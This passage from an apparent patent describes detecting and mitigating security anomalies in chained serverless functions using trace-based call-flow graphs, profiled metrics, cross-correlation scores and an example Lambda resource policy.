According to the techniques herein, after an iteration of a daisy chained serverless FaaS functions (e.g., after every iteration), the resultant call flow graph can be derived and stored in a database (e.g., in a time series database with a timestamp of the derived FaaS flow graph) to serve as a unique signature for the data exchanged between microservices in that iteration. This stored call flow graph can be then applied to another instantiation of the same cloud native application (e.g., in the same or in another customer environment) to detect security threats in a proactive manner. That is, these stored call flow graphs serve as an interprocess communication (IPC) fingerprint to deduce the trends in data flows across IPC/RPC (remote procedure calls) for identifying security threats in a real-time manner in a cloud native application with multiple tenants involved (e.g., with each tenant mapped to a specific customer). Said differently, the interconnection of different call flow graphs provides both a visual graphical security inspection tool based on the API's call graph plot (which can be enabled in a sandbox environment for threat analysis), as well as a baseline for autonomous anomaly detection.

Figure 8:

FIG. 8 illustrates an example directed acyclic graph (DAG) representation in accordance with one or more embodiments described herein.

Patterns of execution may also be established herein by creating directed acyclic graph (DAG) based representations of the serverless daisy-chained functions based on the Cloud_Resource_ID, such as the model 800 of FIG. 8 above. Since serverless/FaaS functions are generally ephemeral and implemented as Container Services in the infrastructure backend, there are also some metrics which can be derived for profiling every serverless function. For instance, to profile daisy chained FaaS functions, the following categories of metrics may now be captured using the techniques herein:

1. Compute Data for FaaS:
    a. CPUUtilization
    b. DiskReadOps
    c. Disk WriteOps
    d. NetworkIn
    e. NetworkOut f. DiskReadBytes
   g. Disk WriteBytes
   h. NetworkPacketsIn
   i. NetworkPacketsOut.
2. Message bytes data exchanged between FaaS:
   a. VolumeReadBytes
   b. Volume WriteBytes
   c. VolumeReadOps
   d. Volume WriteOps
   e. VolumeTotalReadTime
   f. VolumeTotalWriteTime.
3. Network I/O metric between FaaS:
   a. FreeableMemory
   b. Network TransmitThroughput
   c. DatabaseConnections
   d. BinLogDiskUsage
   e. ReadIOPS
   f. ReadLatency
   g. ReadThroughput
   h. WriteIOPS
   i. WriteLatency
   j. WriteThroughput
   k. Latency metrics across every FaaS/Serverless call.

By profiling the FaaS execution metrics across each iteration, classification analysis can be performed for anomaly detection based on, for example, the network I/O metrics. For instance, as shown in the example 900 of FIG. 9, the concurrency of latency, number of containers, requests per second, and so on, can be used to correlate the response times of functions, where any anomalous "spike" may be a cause for concern. (Note that concurrency is a metric understood by those skilled in the art relating to the ability of different parts or units of a program, algorithm, or problem to be executed out-of-order or in partial order, without affecting the final outcome.)

Regarding the final components of the techniques herein, anomaly detection and mitigation, there are first a number of ways that anomalous behavior can be detected. For instance, in one embodiment, FaaS call-graph flows for a chain of serverless functions can be monitored to determine if the individual functions are called in the same sequence/order, along with the timestamp of execution for every function. In this manner, if either the sequence of functions is different (e.g., A-B-C-D is expected, but A-B-C-E is the result), or if the execution time of the functions in a cascaded chain is some threshold number of milliseconds beyond what is deemed "normal" behavior, then this data can be used as another fingerprint parameter to deduce an anomaly/security threat event. (Note that certain instances may be benign or malign, and further rules and/or analysis may be required to confirm a security issue, accordingly.)

Alternatively or in addition, an anomaly may also be detected herein based on using every Cloud_Resource_ID (e.g., AWS Resource name) associated with each serverless event to create a machine learning (ML) model where each label/feature of the Resource_ID, event name, time duration of execution of a FaaS/serverless becomes a different unique feature/label/signature to apply this call-graph-based dataset to a supervised machine learning model to detect anomalies in future executions of the FaaS/serverless functions.

Figure 10:

FIG. 10 illustrates an example workflow for identifying security threats in daisy chained serverless FaaS functions in accordance with one or more embodiments described herein.
Figure 12:

FIG. 12 illustrates an example plot for real-time security threat analysis in accordance with one or more embodiments described herein.

According to still further embodiments of the techniques herein, and with reference to FIGS. 10-12 described in detail below, an example workflow 1000 shown in FIG. 10 can be used to derive a "vector matrix" for a number of enumerations (shown by table 1100 of FIG. 11) that would indicate patterns of communication, such that cross-correlation index values (CCIV) can then be used to refine anomaly detection (e.g., as shown in FIG. 12).

In particular, as described below, the techniques herein may detect serverless FaaS daisy chain security threats based on an illustrative workflow 1000, where in step 1005 the techniques herein enumerate every function API call (based on attribute combinations as in table 1100 of FIG. 11) with a unique value (0-15) assigned to each invocation. That is, each flow link which is part of the derived serverless callflow graph may have a value (weight) tagged to it which helps in creating the vector matrix for performing cross-correlation analysis as per below. In step 1010, the API call being executed is identified in real time based on the trace and span IDs that are injected into serverless function flow (flowing in serverless callgraph/flowgraph) as described above, in order to trace the exact links in real time.

The techniques herein may create a vector matrix based on the serverless call-flow graph as per the trace and span identifiers (and associated metrics) to monitor trends of traffic flows in every link across consecutive invocations of daisy chained serverless FaaS functions. That is, the values in such a vector matrix (e.g., as shown in FIG. 11) indicate trends in the dataflow in real-time across different links of a serverless flow graph, where rows of the matrix relate to links (e.g., between source resources and destination resources), and columns of the matrix relate to the corresponding traffic trends (e.g., in percentages, such as for network I/O load, memory storage load, CPU load, periodicity of communication, etc.) or other pertinent information (e.g., event, context, communication labels, etc.). Notably, however, any deviation in behaviors/patterns in a serverless flow-graph (e.g., as per the circled trend values in FIG. 11) could mean an anomaly. Hence, it is important in step 1015 of FIG. 10 to derive a cross correlation score metric (or cross correlation index value, CCIV) between these two vector values: a) the function API call number (as per table 1100 of FIG. 11) and b) the serverless flow call link number. In step 1020, the techniques herein may then tabulate the cross correlation score values for every function invocation versus time, such as shown in the illustration plot 1200 of FIG. 12.

Specifically, in FIG. 12, plot 1200 illustrates a real-time security threat analysis based on cross correlation scores between Lambda/serverless/FaaS invocations for the entire duration of Lambda (function) execution across multiple calls. The X-axis represents the Serverless/Lambda function execution duration time for every invocation (ms), while the Y-axis represents the derived cross-correlation index values (CCIV) for every invocation. As an example, assume that there may be one thousand (1000) current invocations, and nine hundred ninety (990) of them are perceived as "normal", while the remaining ten (10) are potentially under attack.

For instance, since there is a unique mapping in the second derived matrix between the "link of traffic execution" in a serverless flow graph and the derived vector values corresponding to the CCIV output value number derived in real time, it is straightforward to perform a reverse lookup to parse and identify the specific flow link in a serverless flowgraph which might be exposed to a security threat, such that appropriate mitigation may occur (from a security context).

In particular, while mitigation of potential security threats may generally comprise alerting, reporting, flagging, dropping, etc., it is further contemplated herein that mitigation may be based on identifying the malicious attacks which happen from the outside world by performing the call-flow graph analysis above in real time, and mitigating any security attacks by blocking the connection among specific daisy chained Lambda functions. This proactive analysis of the derived serverless call-flow graph, leveraging the trace/span identifiers to identify and modify a serverless call/flow graph to enable or break a specific traffic flow link which is part of the derived serverless call flow graph, prevents the threat vector from spreading to other services in a cloud infrastructure.

For example, if the event source or destination event to be triggered is detected to be different than the profiled data (as described above), then the corresponding specific data flow-link in the serverless call-flow graph may be de-linked to mitigate the security threats in real time. Alternatively or in addition, based on the outcome of the derived output of the cross-correlation index value (CCIV) described above, an automatic decision of the security threat level could be triggered to update a FaaS function (e.g. Lambda) resource policy (e.g., as per below) with either "allow" or "deny". For instance, if the cross-correlation analysis index value/CCIV is greater than, say, 0.85 (an illustrative threshold, though any suitable value could be used), then the techniques herein may allow the resource invocation. Otherwise/else, the techniques herein would deny the resource invocation in an automatic manner. For instance, an example pseudocode for either allowing or denying a function as per the outcome of the CCIV score threshold value may look like this:

{
"Version": "2012-10-17",
"Id": "default",
"Statement": [
{
"Sid": "lambda-allow-s3-my-function",
"Effect": "Allow",
"Principal": {
"Service": "s3.amazonaws.com"
},
"Action": "lambda: InvokeFunction",
"Resource": "arn:aws:lambda:us-east-2:123456789012:function:my-function",
"Condition": {
"StringEquals": {
"AWS:SourceAccount": "123456789012"
},
"ArnLike": {
"AWS:SourceArn": "arn:aws:s3::: my-bucket"
}

In this manner, identified specific links could be de-linked in terms of daisy chained lambda execution to mitigate the security threat and reduce the blast radius at run-time based on the proposed data driven and serverless flow graph based techniques described above. Notably, the linking and de-linking of different links/paths of traffic flows in the serverless flowgraph (e.g., based on the output of cross-correlation analysis/CCIV or otherwise) may be updated in the form of modifying one or more rules, such as a JSON policy or a YAML template to integrate with any existing serverless flowgraph orchestration tools like AWS Thing-graph or others, as may be appreciated by those skilled in the art.

Figure 13:

FIG. 13 illustrates an example simplified procedure for mitigating security threats in daisy chained serverless FaaS functions in accordance with one or more embodiments described herein.

In closing, FIG. 13 illustrates an example simplified procedure for mitigating security threats in daisy chained serverless FaaS functions in accordance with one or more embodiments described herein. For example, a non-generic, specifically configured device (e.g., device 200) may perform procedure 1300 by executing stored instructions (e.g., process 248). The procedure 1300 may start at step 1305, and continues to step 1310, where, as described in greater detail above, the process receives an executed function flow of a daisy chained serverless FaaS function, the executed function flow having been injected with a particular trace identifier in response to an initial event trigger and span identifiers having been injected by each service that was executed (e.g., where the particular trace identifier and span identifiers are injected as special HTTP headers). Note that the executed function flow may be injected with the particular trace identifier in response to an HTTP Post reaching an initial API gateway for the daisy chained serverless FaaS function, as noted above.

In step 1315, the process may then generate a serverless flow graph associated with the particular trace identifier based on linking a path of serverless functions according to correlation of the span identifiers between the serverless functions. In one embodiment, the serverless flow graph comprises a source event trigger, context, and metadata corresponding to the executed function flow, as described above.

In step 1320, the process may then perform a trace-based analysis of the serverless flow graph through comparison to a baseline of expectation (e.g., based on correlation of trace identifiers, span identifiers, source resource names, destination resource names, one or more profiled metrics, etc., as described above). As such, in step 1325, the process may detect one or more anomalies in the serverless flow graph according to the trace-based analysis. For example, as described above, an anomaly may be detected based on determining a cross correlation between a given function call and a given serverless flow call link, based on determining that either an event source or an event destination is different than previously profiled baseline data, and/or based on identifying trends in traffic (e.g., based on processing time/utilization, memory load, bandwidth, periodicity, etc.) as the baseline of expectation and then detecting anomalous trends according to the trace-based analysis of the serverless flow graph.

In step 1330 the process may then mitigate the one or more anomalies in the serverless flow graph. As detailed above, mitigation may comprise establishing an "allow-or-deny" decision for future executions, delinking one or more specific links in the serverless flow graph for future executions, or other actions such as alerts, alarms, drops, etc. Also, as noted above, mitigating may be triggered based on a threshold of cross correlation, rather than simply acting based on any anomalous behavior (i.e., how likely is an anomaly an actual security threat).

The simplified procedure 1300 may then end in step 1335, notably with the ability to continue ingesting and clustering data. Other steps may also be included generally within procedure 1300. For example, such steps (or, more generally, such additions to steps already specifically illustrated above), may include perspectives of the steps from other devices in the architecture, such as injecting the identifiers, allowing/denying functions, linking/delinking, and so on.

It should be noted that while certain steps within procedures 1000 and 1300 may be optional as described above, the steps shown in FIGS. 10 and 13 are merely examples for illustration, and certain other steps may be included or excluded as desired. Further, while a particular order of the steps is shown, this ordering is merely illustrative, and any suitable arrangement of the steps may be utilized without departing from the scope of the embodiments herein. Moreover, while procedures 1000 and 1300 are described separately, certain steps from each procedure may be incorporated into each other procedure, and the procedures are not meant to be mutually exclusive.

The techniques described herein, therefore, provide for mitigating security threats in daisy chained serverless FaaS functions. In particular, the techniques herein focus on daisy chained serverless functions, and look to call graph flows as a mechanism to model function behavior, which may be used as a basis for risk detection. That is, since many security issues are only exposed once decoding occurs, the techniques herein address this by detecting security threats at run-time. For example, injecting the trace and span identifiers into incoming packet allows the determination of an end-to-end path at run-time for ultimate establishment of the call flow graph (which would be nearly, if not completely, impossible to create manually), enabling the system herein to determine what anomalous behaviors may be taking place, and what security threats are being exposed along the path, regardless of whether the differences are full diversions from an expected path, or mere milliseconds of unexpected delay. The techniques herein may be implemented at the edge of the architecture, and need not be (though may be) performed at or by the cloud provider level (i.e., may be executed by third-party observation and/or security providers). Also, the logic herein may generally follow an "Infrastructure as Code" (IaC) paradigm/template, which could be easily integrated with various cloud-based frameworks.

No other current solution provides such data driven analysis with a serverless flow/callgraph (particularly based on run-time analysis and not merely static program analysis of serverless functions to create a call graph for stateless function execution), nor the dynamic real-time delinking of a specific flow links to mitigate security threats. In particular, existing standard approaches to building call-flow graphs generate an incomplete view and fail to describe the higher-level interconnectivity of microservices. That is, conventional approaches rely on the runtime languages (e.g., python, C #, node.js, etc.) used in serverless programs, and traverse a program from a pre-identified static entry point, generating summaries of encountered functions to derive an associated call-flow graph. However, the calls between functions are resolved using a set of rules that make simplifying assumptions about context or control flow, whereas, in contrast, cloud-based FaaS Serverless programs are fundamentally event-driven in their design pattern of execution which have different kinds of trigger entry points. For example, such entry points may be anything from bucket upload events or API end point based HTTPS Post triggers or an SNS event notification trigger or a real-time streaming data trigger or another serverless function trigger, and so on. Hence, it becomes difficult to use a static pre-determined entry point rule to derive call-flow graph for performing runtime security analysis/inspection to detect security threats.

In other words, someone manually defining the flow of two or more serverless functions at design time does not necessarily correlate to how those functions actually get executed in run-time. The techniques herein focus on how a network is behaving at run time based on observing a number of iterations, which is an important differentiation as how a network is designed and how it behaves after it has been deployed can often be two different things. For example, depending on constraints (e.g. time), one or more functions within a statically determined flow may not even run in the real world. Unlike current systems, the techniques herein would be able to detect the "normal" network behavior, and be able to truly determine anomalous behavior based thereon. Also, contrary to the techniques herein as described above, prior techniques do not perform any machine learning or other heuristics based analysis at run-time to detect security threats at run-time, nor do they create serverless flow graphs from trace-based analysis in real time to detect and mitigate security threats in the exact link of a serverless flowgraph.

In still further embodiments of the techniques herein, a business impact of security threats in daisy chained serverless FaaS functions can also be quantified. That is, because of issues related to specific applications/processes (e.g., lost traffic, slower servers, overloaded network links, etc.), various corresponding business transactions may have been correspondingly affected for those applications/processes (e.g., online purchases were delayed, page visits were halted before fully loading, user satisfaction or dwell time decreased, etc.), while other processes (e.g., on other network segments or at other times) remain unaffected. The techniques herein, therefore, can correlate the security threats in daisy chained serverless FaaS functions with various business transactions in order to better understand the effect on the business transactions, accordingly.

Illustratively, the techniques described herein may be performed by hardware, software, and/or firmware, such as in accordance with the illustrative serverless function monitoring process 248, which may include computer executable instructions executed by the processor 220 to perform functions relating to the techniques described herein, e.g., in conjunction with corresponding processes of other devices in the computer network as described herein (e.g., on network agents, controllers, computing devices, servers, etc.). In addition, the components herein may be implemented on a singular device or in a distributed manner, in which case the combination of executing devices can be viewed as their own singular "device" for purposes of executing the process 248.

According to the embodiments herein, an illustrative method herein may comprise: receiving, by a process, an executed function flow of a daisy chained serverless function-as-a-service (FaaS) function (or Backend-as-a-Service (BaaS), or other "as-a-service" architectures), the executed function flow having been injected with a particular trace identifier in response to an initial event trigger and span identifiers having been injected by each service that was executed; generating, by the process, a serverless flow graph associated with the particular trace identifier based on linking a path of serverless functions according to correlation of the span identifiers between the serverless functions; performing, by the process, a trace-based analysis of the serverless flow graph through comparison to a baseline of expectation; detecting, by the process, one or more anomalies in the serverless flow graph according to the trace-based analysis; and mitigating, by the process, the one or more anomalies in the serverless flow graph.

